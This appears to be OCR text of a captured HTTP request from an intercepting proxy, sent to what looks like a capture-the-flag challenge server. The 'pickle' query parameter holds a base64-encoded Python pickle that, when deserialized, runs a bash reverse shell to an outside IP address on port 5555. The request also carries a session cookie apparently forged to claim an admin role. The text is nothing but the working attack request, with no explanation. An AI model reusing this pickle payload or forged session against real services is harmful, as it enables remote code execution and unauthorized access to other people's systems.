 Pretty Raw Hex \n Pretty Raw Hex Render
1 GET /pickle?pickle=
KGNvcwpzeXN0ZW0KUydiYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGN
wLzEyNC4yMjAuMjMzLjI2LzU1NTUgMD4mMSInCm8= HTTP/1.1
2 Host:
560ed9bd-de6c-4e10-839c-85ff055ff859.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJyb2xlIjoiYWRtaW4ifQ.ZU8B0A.SmCe19R5_UHjfYiV-dCFdnv0u
Ro
9 Upgrade-Insecure-Requests: 1
10
11
1